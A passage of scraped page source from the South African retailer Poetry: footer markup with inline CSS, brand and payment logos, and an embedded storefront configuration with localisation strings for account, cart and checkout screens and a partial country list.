sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ds6ht8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/PT-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css xiyetj">.css-xiyetj{opacity:0.6;border:0;border-color:#dec1b6;border-style:solid;border-bottom-width:2px;width:100%;margin-top:5px;max-width:100vw;position:absolute;left:0px;right:0px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-xiyetj"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><style data-emotion="css 1wlkvso">.css-1wlkvso{opacity:0.6;border:0;border-color:#e3e3e3;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1wlkvso"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 1c080fq">.css-1c080fq{font-family:CenturyGothic,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-1c080fq{text-align:center;}}</style><p class="chakra-text css-1c080fq">© <!-- -->2026<!-- --> <!-- -->Poetry<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"bf638976-fb68-4ff0-9035-2eddb4f6e252","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"PT","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.poetrystores.co.za","customAppOrigin":"https:\u002F\u002Fwww.poetrystores.co.za","gtmTag":"GTM-TRZJHQMB","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.store\u002FSites-PT-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Poetry_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWPoetryEnhancedBot1751514725866","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#e4cdc4","liveChatWaTitle":"Welcome to Poetry","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"PT"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-PT","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.poetrystores.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet 